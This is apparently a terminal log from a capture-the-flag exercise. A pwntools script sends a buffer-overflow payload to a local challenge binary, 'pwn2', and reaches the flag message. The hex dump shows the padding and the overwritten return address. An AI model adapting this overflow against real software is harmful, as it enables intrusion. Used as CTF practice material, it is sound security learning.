 root@ubuntu:~/Document# python2 payload.py
[+] Starting local process './pwn2' argv=['./pwn2'] : pid 15721
[DEBUG] Sent 0x41 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  51 07 40 00  00 00 00 00  │aaaa│aaaa│Q·@·│····│
    00000040  0a                                                  │·│
    00000041
[*] Switching to interactive mode
[DEBUG] Received 0x53 bytes:
    'say something?\n'
    "oh,that's so boring!\n"
    'tql~tql~tql~tql~tql~tql~tql\n'
    'this is your flag!\n'
say something?
oh,that's so boring!
tql~tql~tql~tql~tql~tql~tql
this is your flag!
[*] Got EOF while reading in interactive